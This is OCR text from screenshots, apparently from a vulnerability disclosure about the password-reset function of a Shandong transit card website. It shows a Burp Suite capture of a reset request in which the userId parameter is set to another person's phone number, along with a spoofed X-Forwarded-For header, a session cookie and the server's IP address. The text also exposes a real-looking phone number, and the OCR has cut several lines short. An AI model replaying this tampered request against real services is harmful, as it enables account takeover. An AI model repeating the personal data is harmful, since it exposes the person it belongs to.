 山东一卡通
Yonghu.ecton.com.cn 在线服务平台
首页 > 找回登录密码
输入用户名和手机验证码
设置新密码
* 新密码： *******
必须是6-20个英文字母和数字，不能是纯数字或纯
* 确认密码： *******
必须是6-20个英文字母和数字，不能是纯数字或纯
保存
这样即可修改
13305311146
的密码
Burp Suite Professional v1
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decod
Intercept History Options
Request to https://yonghu.ecton.com.cn:443 [60.208.74.222]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=RqnFAXMORr6d8YIAYM2QEsjQ1XtPyKEbGYap
Hm_lvt_ca162603974908d45e05bf9538e845ed=1420644691; Hm_
X-Forwarded-For: 137.0.24.153
userId=133053111468newuserPwd=kUPiXVkGuyXPB2E3Vs6HQmu
PH93Vb0RNUz%2BZbyORxEvlElfATE7aecHFKb2e
%2FH3K0Mp5F8bLYM7VvkttmbHy8M2vPNYLym6FQxENJAQZ1t6
VkGuyXPB2E3Vs6HQmuk5%2B8yK9My0MKvzkAkZF8dHRbeHAp6V
xEvlElfATE7aecHFKb2eCXftCcgd%2Bv0Q3MXSoyyrJTxxTBDnN13ww
NYLym6FQxENJAQZ1t6D0uYz%2FcWd0eqXVkoyqs74Xjc%3D
? < + > Type a search term